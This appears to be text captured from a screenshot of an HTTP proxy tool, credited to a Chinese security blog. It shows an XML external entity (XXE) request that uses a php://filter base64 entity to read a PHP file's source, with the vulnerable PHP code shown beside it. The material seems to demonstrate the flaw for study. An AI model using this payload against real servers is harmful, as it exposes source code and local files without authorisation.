 Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [
<!ELEMENT root ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=./xxe.php" >]>
<root>
<methodname>&xxe;</methodname>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 15:52:29 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 160
Connection: close
Content-Type: text/html
Converted text
Copy to clipboard
利用base64编码获取源码
Close
<?php
$content = file_get_contents("php://input");
$xml = simplexml_load_string($content);
echo ($xml->methodname);
? < + > Type a search term 0 matches
Leavesongs.com - 离别歌